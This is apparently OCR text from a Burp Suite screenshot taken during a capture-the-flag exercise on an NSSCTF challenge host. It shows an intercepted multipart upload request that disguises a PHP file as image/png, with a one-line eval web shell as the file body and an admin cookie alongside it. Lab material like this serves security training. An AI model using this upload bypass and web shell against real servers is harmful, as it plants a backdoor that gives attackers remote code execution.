 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.3 - 临时项目 - frac
理系
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插
拦截 HTTP历史记录 WebSocket历史记录 选项
学习
请求http://node4.anna.nssctf.cn:28953 [1.14.71.254]
放行 丢弃 拦截已开启 操作 打开自带浏览器
美化 Raw Hex
1 POST /index.php?op=upload HTTP/1.1
2 Host: node4.anna.nssctf.cn:28953
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------122679211523670768541258718452
8 Content-Length: 1268
9 Origin: http://node4.anna.nssctf.cn:28953
10 Connection: close
11 Referer: http://node4.anna.nssctf.cn:28953/index.php?op=up
12 Cookie: PHPSESSID=1bffabbe7ea4accfd60c8dd6adcfe94f ; user=admin; pass=21232f297a57a5a743894a0e4a801fc3
13 Upgrade-Insecure-Requests : 1
14
15 -----------------------------122679211523670768541258718452
16 Content-Disposition : form-data; name="upfile[]"; filename="FU.php"
17 Content-Type: image/png
18
19 <?php @eval($_POST['c']);?>
20 -----------------------------122679211523670768541258718452
21 Content-Disposition : form-data; name="ndir"
22
23 ./
24 -----------------------------122679211523670768541258718452
25 Content-Disposition : form-data; name="unzip"
26
27 checkbox
28 -----------------------------122679211523670768541258718452--
29